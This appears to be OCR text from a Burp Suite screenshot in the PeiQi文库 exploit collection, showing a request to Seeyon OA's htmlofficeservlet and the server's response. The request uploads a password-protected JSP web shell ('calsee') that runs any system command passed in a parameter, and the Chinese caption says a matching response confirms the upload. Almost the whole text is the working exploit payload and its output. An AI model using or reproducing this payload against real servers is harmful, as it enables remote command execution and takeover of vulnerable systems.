 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /seeyon/htmlofficeservlet HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: loginPageURL=""
11 Connection: close
12 Content-Length: 1116
13
14 DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
15 OPTION=S3WYOSWLBSGr
16 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
17 CREATEDATE=wUghPB3szB3Xwg66
18 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
19 originalFileId=wV66
20 originalCreateDate=wUghPB3szB3Xwg66
21 FILENAME=
22 needReadFile=yRWZdAS6
23 originalCreateDate=wLSGP4oEzLKAz4=iz=66
24 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+
excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Dec 2020 06:12:39 GMT
3 Connection: close
4 Server: SY8045
5 Content-Length: 1116
6
7 DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
8 OPTION=S3WYOSWLBSGr
9 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
10 CREATEDATE=wUghPB3szB3Xwg66
11 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
12 originalFileId=wV66
13 originalCreateDate=wUghPB3szB3Xwg66
14 FILENAME=
15 needReadFile=yRWZdAS6
16 originalCreateDate=wLSGP4oEzLKAz4=iz=66
17 CLIENTIP=
18 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(Str
StringBuilder line = new StringBuilder();
try {
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");
}
buf.close();
}
catch (Exception e) {
line.append(e.getMessage());
}
return line.toString();
}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");
}
else{
out.println(":-)");
}
%>>a6
PeiQi文库
PeiQi文库
出现如图响应则为上传成功